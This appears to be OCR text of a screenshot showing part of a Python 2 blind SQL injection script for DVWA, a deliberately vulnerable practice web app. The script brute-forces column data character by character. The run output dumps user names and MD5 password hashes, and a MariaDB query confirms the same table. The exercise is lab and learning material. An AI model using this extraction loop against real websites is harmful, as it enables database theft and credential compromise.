 homework.py × dvwamedium.py ×
139 print "[+] data key length is: ", clength
140 datakeyname = ''
141 for cl in range(1,clength+1):
142 for a in range(48,58) + range(95, 123):
143 cnurl = url % cnamepayload % (columnname1, dbname, tbname, c, cl, a)
144 soup3 = htmlCode(cnurl)
145 if soup3.find('MISSING') == -1:
146 datakeyname += chr(a)
147 print datakeyname
148 key.append(datakeyname)
149 for pl in range(35):
150 clppurl = url % clengthpayload % (columnname2, dbname, tbname, c, pl)
151 soup4 = htmlCode(clppurl)
152 if soup4.find('MISSING') == -1:
153 cplength = pl
154 print "[+] data value length is: ", cplength
155 datavalue = ''
156 for cpl in range(1,cplength+1):
157 for a2 in range(48,58) + range(95, 123):
158 cpnameurl = url % cnamepayload % (columnname2, dbname, tbname, c, cpl, a2)
159 soup5 = htmlCode(cpnameurl)
160 if soup5.find('MISSING') == -1:
161 datavalue += chr(a2)
162 print datavalue
163 value.append(datavalue)
164 print "==========================================================="
165 for k,v in zip(key, value):
166 print k, '\t: ', v
5f4dcc3b5aa765d61
5f4dcc3b5aa765d61d
5f4dcc3b5aa765d61d8
5f4dcc3b5aa765d61d83
5f4dcc3b5aa765d61d832
5f4dcc3b5aa765d61d8327
5f4dcc3b5aa765d61d8327d
5f4dcc3b5aa765d61d8327de
5f4dcc3b5aa765d61d8327deb
5f4dcc3b5aa765d61d8327deb8
5f4dcc3b5aa765d61d8327deb88
5f4dcc3b5aa765d61d8327deb882
5f4dcc3b5aa765d61d8327deb882c
5f4dcc3b5aa765d61d8327deb882cf
5f4dcc3b5aa765d61d8327deb882cf9
5f4dcc3b5aa765d61d8327deb882cf99
===========================================================
admin : 5f4dcc3b5aa765d61d8327deb882cf99
gordonb : e99a18c428cb38d5f260853678922e03
1337 : 8d3533d75ae2c3966d7e0d4fcc69216b
pablo : 0d107d09f5bbe40cade3de5c71e9e9b7
smithy : 5f4dcc3b5aa765d61d8327deb882cf99
[Finished in 98.6s]
ying@Kali: ~
nt.
MariaDB [(none)]> select user,password from dvwa.users;
+---------+----------------------------------+
| user | password |
+---------+----------------------------------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
5 rows in set (0.00 sec)
MariaDB [(none)]>